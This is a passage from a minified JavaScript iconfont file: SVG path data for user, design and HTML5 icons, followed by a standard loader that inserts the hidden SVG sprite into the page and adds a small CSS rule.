2.112-8.512 2.112-12.8 4.224-2.112 0-4.224 2.176-6.4 2.176-2.112 0-4.224 2.112-6.4 2.112-4.224 0-8.512 2.112-10.624 2.112-2.176 0-4.288 0-6.4 2.176h-21.376c-70.4 19.2-166.4 25.6-294.4 25.6h-12.8v317.824h91.776c55.424 2.176 104.512 4.288 145.024 8.576h2.176c4.224 0 8.512 0 12.8 2.112h10.624a19.2 19.2 0 0 1 10.688 2.112h4.288c2.112 0 4.224 0 8.512 2.176h8.512c2.176 0 4.288 0 6.4 2.112h4.288l6.4 2.112h4.288c2.112 0 4.224 0 6.4 2.176h2.112c2.112 0 4.288 0 6.4 2.112h2.112c2.176 0 4.288 2.112 6.4 2.112 2.176 0 6.4 2.176 8.576 2.176h2.112c2.112 0 4.288 2.112 6.4 2.112h2.112c2.176 0 4.288 2.112 6.4 2.112h2.176c2.112 0 4.224 2.176 6.4 2.176 2.112 0 4.224 2.112 6.4 2.112 2.112 0 4.224 2.112 6.4 2.112 2.112 0 4.224 2.176 6.4 2.176 2.112 0 4.224 2.112 6.4 2.112V379.712c-4.288 0-6.4 2.176-8.576 2.176z" opacity=".1" ></path><path d="M51.2 740.288c-6.4 6.4-8.512 10.624-8.512 14.912v2.112c0 2.176 0 6.4 6.4 12.8 29.824 29.888 119.424 46.976 166.4 53.376V697.6c-55.488 6.4-98.176 12.8-128 23.488-8.576 2.112-25.6 10.624-36.288 19.2z m14.912-603.776C51.2 145.088 42.688 153.6 42.688 160v4.288c0 2.112 0 2.112 2.112 4.224v2.176c8.512 12.8 29.888 21.312 42.688 25.6l4.224 2.112c27.776 8.512 68.288 17.088 123.776 23.488V96c-27.776 4.288-55.488 8.512-81.088 14.912-27.712 6.4-53.312 14.976-68.288 25.6z m-8.512 121.6a95.104 95.104 0 0 1-14.912-6.4V665.6c2.112 0 4.224-2.112 6.4-2.112 2.112 0 4.224-2.176 6.4-2.176H57.6c2.112 0 4.288-2.112 6.4-2.112 2.112-2.112 6.4-2.112 8.512-2.112 34.176-12.8 83.2-21.376 145.088-27.776V294.4c-61.888-6.4-110.912-14.912-145.088-27.712-6.4-4.288-10.624-6.4-14.912-8.576zM288 620.8c29.888-2.112 61.888-2.112 98.112-4.288V298.688c-36.224 0-68.224-2.176-98.112-4.288v326.4z m426.688 78.912c-61.888-8.512-140.8-10.624-245.376-10.624h-12.8V825.6c147.2 0 241.088-6.4 305.088-19.2 59.712-10.688 91.712-29.888 91.712-51.2 0-4.288 0-8.512-6.4-14.912-12.8-12.8-46.912-29.888-132.224-40.576z m38.4-488.512l6.4-2.112c59.712-12.8 96-29.888 96-49.088 0-27.712-49.088-42.688-91.776-49.088-64-12.8-162.112-19.2-305.024-19.2v136.576h12.8c123.712 0 215.424-6.4 281.6-17.088z m93.824 42.688C844.8 256 842.688 256 840.512 256c-2.112 0-4.224 2.112-6.4 2.112-2.112 0-4.224 2.176-6.4 2.176-4.224 2.112-8.512 2.112-12.8 4.224-2.112 0-4.224 2.176-6.4 2.176-2.112 0-4.224 2.112-6.4 2.112-4.224 0-8.512 2.112-10.624 2.112-2.176 0-4.288 0-6.4 2.176h-21.376c-70.4 19.2-166.4 25.6-294.4 25.6h-12.8v317.824h91.776c55.424 2.176 104.512 4.288 145.024 8.576h2.176c4.224 0 8.512 0 12.8 2.112h10.624a19.2 19.2 0 0 1 10.688 2.112h4.288c2.112 0 4.224 0 8.512 2.176h8.512c2.176 0 4.288 0 6.4 2.112h4.288l6.4 2.112h4.288c2.112 0 4.224 0 6.4 2.176h2.112c2.112 0 4.288 0 6.4 2.112h2.112c2.176 0 4.288 2.112 6.4 2.112 2.176 0 6.4 2.176 8.576 2.176h2.112c2.112 0 4.288 2.112 6.4 2.112h2.112c2.176 0 4.288 2.112 6.4 2.112h2.176c2.112 0 4.224 2.176 6.4 2.176 2.112 0 4.224 2.112 6.4 2.112 2.112 0 4.224 2.112 6.4 2.112 2.112 0 4.224 2.176 6.4 2.176 2.112 0 4.224 2.112 6.4 2.112V251.712c-4.288 0-6.4 2.176-8.576 2.176z"  ></path></symbol><symbol id="icon-user1" viewBox="0 0 1024 1024"><path d="M810.816 640c-52.032 47.232-119.616 78.72-197.632 78.72s-145.6-31.488-202.816-78.72C280.448 708.224 192 797.376 192 960h832c0-162.624-88.384-246.528-213.184-320zM608 640c124.416 0 224-102.272 224-224s-99.584-224-224-224-224 102.272-224 224c0 126.592 104.512 224 224 224z" opacity=".1" ></path><path d="M691.52 533.312c-52.736 47.488-121.28 79.104-200.32 79.104-79.168 0-147.712-31.616-205.696-79.104C153.6 601.92 64 691.52 64 855.04h843.776c0-163.52-89.664-247.872-216.256-321.728z m-205.632 15.872c131.84 0 237.312-110.72 237.312-242.56S617.728 64 485.888 64c-131.84 0-237.312 110.72-237.312 242.56 0 137.152 110.72 242.56 237.312 242.56z"  ></path></symbol><symbol id="icon-design1" viewBox="0 0 1024 1024"><path d="M288 849.28c0 9.6 3.2 44.8 6.4 54.4 6.4 48-48 76.8-48 76.8s80 41.6 147.2 0c67.2-41.6 134.4-134.4 38.4-195.2-22.4-12.8-41.6-19.2-57.6-19.2-51.2 0-83.2 44.8-86.4 83.2z m336-124.8l-32 51.2c-51.2 51.2-83.2 32-83.2 32 25.6 67.2 0 112-12.8 128 25.6 6.4 51.2 9.6 80 9.6 54.4 0 102.4-9.6 150.4-32 3.2 0 3.2-3.2 3.2-3.2 22.4-16 12.8-35.2 6.4-44.8-9.6-12.8-12.8-25.6-12.8-41.6 0-54.4 60.8-99.2 137.6-99.2h22.4c12.8 0 38.4 9.6 48-25.6 0-3.2 0-3.2 3.2-6.4 0-3.2 3.2-6.4 3.2-6.4 6.4-16 6.4-16 6.4-19.2 9.6-35.2 16-73.6 16-115.2 0-105.6-41.6-198.4-108.8-268.8C768 446.08 624 724.48 624 724.48z m-336-256c0-28.8 22.4-51.2 51.2-51.2 28.8 0 51.2 22.4 51.2 51.2 0 28.8-22.4 51.2-51.2 51.2a50.56 50.56 0 0 1-51.2-51.2z m96-134.4c0-22.4 19.2-41.6 41.6-41.6 22.4 0 41.6 19.2 41.6 41.6 0 22.4-19.2 41.6-41.6 41.6-22.4 0-41.6-19.2-41.6-41.6z m137.6-76.8c0-12.8 12.8-25.6 25.6-25.6s25.6 12.8 25.6 25.6-12.8 25.6-25.6 25.6-25.6-12.8-25.6-25.6zM192 554.88c0 86.4 25.6 166.4 73.6 230.4 28.8-60.8 112-60.8 124.8-60.8-16-51.2 16-99.2 16-99.2l316.8-422.4c-48-19.2-99.2-32-150.4-32-211.2-3.2-380.8 169.6-380.8 384z m636.8-419.2c-22.4 19.2-390.4 518.4-390.4 518.4-22.4 28.8-12.8 76.8 22.4 99.2l9.6 6.4c35.2 22.4 80 12.8 99.2-25.6l9.6-19.2c54.4-105.6 275.2-524.8 288-553.6 6.4-19.2-3.2-32-19.2-32-6.4-3.2-12.8 0-19.2 6.4z" opacity=".1" ></path><path d="M160 785.28c0 9.6 3.2 44.8 6.4 54.4 6.4 48-48 76.8-48 76.8s80 41.6 147.2 0c67.2-41.6 134.4-134.4 38.4-195.2-22.4-12.8-41.6-19.2-57.6-19.2-51.2 0-83.2 44.8-86.4 83.2z m336-124.8l-32 51.2c-51.2 51.2-83.2 32-83.2 32 25.6 67.2 0 112-12.8 128 25.6 6.4 51.2 9.6 80 9.6 54.4 0 102.4-9.6 150.4-32 3.2 0 3.2-3.2 3.2-3.2 22.4-16 12.8-35.2 6.4-44.8-9.6-12.8-12.8-25.6-12.8-41.6 0-54.4 60.8-99.2 137.6-99.2h22.4c12.8 0 38.4 9.6 48-25.6 0-3.2 0-3.2 3.2-6.4 0-3.2 3.2-6.4 3.2-6.4 6.4-16 6.4-16 6.4-19.2 9.6-35.2 16-73.6 16-115.2 0-105.6-41.6-198.4-108.8-268.8C640 382.08 496 660.48 496 660.48z m-336-256c0-28.8 22.4-51.2 51.2-51.2 28.8 0 51.2 22.4 51.2 51.2 0 28.8-22.4 51.2-51.2 51.2a50.56 50.56 0 0 1-51.2-51.2z m96-134.4c0-22.4 19.2-41.6 41.6-41.6 22.4 0 41.6 19.2 41.6 41.6 0 22.4-19.2 41.6-41.6 41.6-22.4 0-41.6-19.2-41.6-41.6z m137.6-76.8c0-12.8 12.8-25.6 25.6-25.6s25.6 12.8 25.6 25.6-12.8 25.6-25.6 25.6-25.6-12.8-25.6-25.6zM64 490.88c0 86.4 25.6 166.4 73.6 230.4 28.8-60.8 112-60.8 124.8-60.8-16-51.2 16-99.2 16-99.2l316.8-422.4c-48-19.2-99.2-32-150.4-32-211.2-3.2-380.8 169.6-380.8 384z m636.8-419.2c-22.4 19.2-390.4 518.4-390.4 518.4-22.4 28.8-12.8 76.8 22.4 99.2l9.6 6.4c35.2 22.4 80 12.8 99.2-25.6l9.6-19.2c54.4-105.6 275.2-524.8 288-553.6 6.4-19.2-3.2-32-19.2-32-6.4-3.2-12.8 0-19.2 6.4z"  ></path></symbol><symbol id="icon-h51" viewBox="0 0 1024 1024"><path d="M1018.112 439.232v410.88a81.152 81.152 0 0 1-81.024 81.024H209.024A81.088 81.088 0 0 1 128 850.112v-410.88h890.112zM615.872 467.2l-5.76 0.64a27.008 27.008 0 0 0-20.096 18.816L483.776 811.52a27.008 27.008 0 1 0 51.328 16.768l106.24-324.864a27.008 27.008 0 0 0-31.232-35.584z m-194.56 85.632a27.008 27.008 0 0 0-37.12-8L233.6 643.328a27.008 27.008 0 0 0-4.032 42.048l1.152 0.96 1.024 1.024 4.608 2.944 160.64 81.28a27.008 27.008 0 0 0 24.384-48.192L302.08 662.976l111.744-72.96a27.008 27.008 0 0 0 10.048-32.32z m327.872-9.472a27.008 27.008 0 1 0-24.32 48.192l119.168 60.288-111.68 73.024a27.008 27.008 0 0 0-12.096 25.408l1.024 4.928a27.008 27.008 0 0 0 40.576 14.848l150.72-98.432a27.008 27.008 0 0 0-2.944-47.104zM937.088 256c44.736 0 80.96 36.288 81.024 81.024v48.192H128v-48.192C128 292.288 164.288 256 209.024 256h728.064z" opacity=".1" ></path><path d="M905.856 311.232v410.88c0 44.736-36.288 80.96-81.024 81.024H96.768a81.088 81.088 0 0 1-81.024-81.024v-410.88h890.112zM503.616 339.2l-5.76 0.64a27.008 27.008 0 0 0-20.096 18.816L371.52 683.52a27.008 27.008 0 1 0 51.328 16.768l106.24-324.864a27.008 27.008 0 0 0-31.232-35.584zM309.12 424.832a27.008 27.008 0 0 0-37.12-8l-150.656 98.496a27.008 27.008 0 0 0-4.032 42.048l1.152 0.96 1.024 1.024 4.608 2.944 160.64 81.28a27.008 27.008 0 0 0 24.384-48.192l-119.296-60.416 111.744-72.96a27.008 27.008 0 0 0 10.112-32.32z m327.872-9.472a27.008 27.008 0 1 0-24.32 48.192L731.84 523.84l-111.68 73.024a27.008 27.008 0 0 0-12.096 25.408l1.024 4.928a27.008 27.008 0 0 0 40.576 14.848l150.72-98.432a27.008 27.008 0 0 0-2.88-47.104zM824.832 128c44.736 0 80.96 36.288 81.024 81.024v48.192H15.744v-48.192c0-44.736 36.288-81.024 81.024-81.024h728.064z"  ></path></symbol></svg>',n=(n=document.getElementsByTagName("script"))[n.length-1].getAttribute("data-injectcss");if(n&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function z(){e||(e=!0,t())}a=function(){var c,a,l,t;(t=document.createElement("div")).innerHTML=o,o=null,(l=t.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(t=c,(l=a.firstChild).parentNode.insertBefore(t,l)):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(a,0):(l=function(){document.removeEventListener("DOMContentLoaded",l,!1),a()},document.addEventListener("DOMContentLoaded",l,!1)):document.attachEvent&&(t=a,h=c.document,e=!1,(i=function(){try{h.documentElement.doScroll("left")}catch(c){return void setTimeout(i,50)}z()})(),h.onreadystatechange=function(){"complete"==h.readyState&&(h.onreadystatechange=null,z())})}(window);